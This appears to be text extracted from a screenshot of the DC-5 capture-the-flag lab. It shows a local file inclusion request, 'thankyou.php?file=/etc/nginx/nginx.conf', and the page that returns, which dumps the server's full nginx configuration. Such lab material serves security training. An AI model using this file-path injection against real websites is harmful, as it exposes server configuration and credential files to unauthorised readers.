 192.168.0.149/thankyou.php?file=/etc/nginx/nginx.conf
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
user www-data; worker_processes 4; pid /run/nginx.pid; events { worker_connections 768; # multi_accept on; } http { ## # Basic Settings ## sendfile on; tcp_nopush on;
tcp_nodelay on; keepalive_timeout 65; types_hash_max_size 2048; # server_tokens off; # server_names_hash_bucket_size 64; # server_name_in_redirect off; include
/etc/nginx/mime.types; default_type application/octet-stream; ## # SSL Settings ## ssl_protocols TLSv1 TLSv1.1 TLSv1.2; # Dropping SSLv3, ref: POODLE
ssl_prefer_server_ciphers on; ## # Logging Settings ## access_log /var/log/nginx/access.log; error_log /var/log/nginx/error.log; ## # Gzip Settings ## gzip on;
gzip_disable "msie6"; # gzip_vary on; # gzip_proxied any; # gzip_comp_level 6; # gzip_buffers 16 8k; # gzip_http_version 1.1; # gzip_types text/plain text/css
application/json application/javascript text/xml application/xml application/xml+rss text/javascript; ## # Virtual Host Configs ## include /etc/nginx/conf.d/*.conf; include
/etc/nginx/sites-enabled/*; } #mail { # # See sample authentication script at: # # http://wiki.nginx.org/ImapAuthenticateWithApachePhpScript # # # auth_http
localhost/auth.php; # # pop3_capabilities "TOP" "USER"; # # imap_capabilities "IMAP4rev1" "UIDPLUS"; # # server { # listen localhost:110; # protocol pop3; # proxy on; #
} # # server { # listen localhost:143; # protocol imap; # proxy on; # } #}